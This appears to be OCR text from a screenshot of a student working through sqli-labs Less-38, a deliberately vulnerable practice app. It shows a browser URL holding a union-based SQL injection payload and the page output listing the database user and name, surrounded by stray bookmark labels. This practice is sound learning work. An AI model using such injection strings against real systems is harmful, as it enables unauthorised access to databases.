 Less-38 **stacked Query**
20231224-sql注入4.mp4 | 行行
单引号的转义字符_百度搜索
192.168.2.84/sqli/Less-38/?id=-1' union select 1,user(),database() -- -
火狐官方站点
新手上路
常用网址
京东商城
GitHub
移动设备上的书签
Welcome Dhakkan
Your Username is : root@localhost
Your Password is : security
SQLI DUMB SERIES-38